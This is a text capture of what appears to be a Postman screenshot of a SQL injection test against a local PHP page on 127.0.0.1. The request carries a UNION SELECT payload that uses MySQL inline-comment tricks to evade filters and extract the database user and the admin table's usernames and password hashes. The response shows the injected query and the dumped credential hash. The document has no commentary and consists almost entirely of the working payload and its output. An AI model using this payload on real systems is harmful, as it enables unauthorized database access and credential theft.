 apache3.5.12048 +
No environment
apache3.5.12048
GET http://127.0.0.1/sql/sqlTest.php?id=-3'/*!union*//*!/**/select*/1,2,user/**/(),group_concat(username,0x7e,password),5,6,7 FR Params Send Save
Authorization Headers Body Pre-request Script Tests Generate Code
Type No Auth
Body Cookies Headers (6) Tests Status: 200 OK Time: 31 ms
Pretty Raw Preview HTML Save Response
i 1 select * from tdb_goods where goods_id ='-3'/*!union*//*!/**/select*/1,2,user/**/(),group_concat(username,0x7e,password),5,6,7 FROM tdb_admin LIMIT 0
,1 -- a'
2 <br/>Array
3 (
4 [goods_id] => 1
5 [goods_name] => 2
6 [goods_cate] => root@localhost
7 [brand_name] => admin~7fef6171469e80d32c0559f88b377245
8 [goods_price] => 5.000
9 [is_show] => 6
10 [is_saleoff] => 7
11 )
12